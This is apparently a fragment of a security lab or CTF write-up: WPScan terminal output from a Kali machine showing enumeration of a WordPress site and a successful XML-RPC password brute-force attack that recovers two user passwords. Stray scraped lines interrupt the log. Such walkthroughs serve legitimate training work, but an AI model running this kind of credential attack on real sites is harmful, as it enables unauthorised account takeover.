 [+] Enumerating All Plugins (via Passive Methods)
FLAG
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <=======================================================
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 3 user/s
[SUCCESS] - jerry / adipiscing
[SUCCESS] - tom / parturient
Trying admin / find Time: 00:00:36 <==============================================================
Trying admin / log Time: 00:00:36 <===============================================================
[i] Valid Combinations Found:
| Username: jerry, Password: adipiscing
| Username: tom, Password: parturient
[!] No WPVulnDB API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpvulndb.com/us
[+] Finished: Fri Jan 31 08:13:07 2020
[+] Requests Done: 671
[+] Cached Requests: 33
[+] Data Sent: 311.983 KB
[+] Data Received: 398.552 KB
Proudly powered by WordPress
[+] Memory used: 171.162 MB
[+] Elapsed time: 00:00:39
root@kali:~#
Gcow安全团队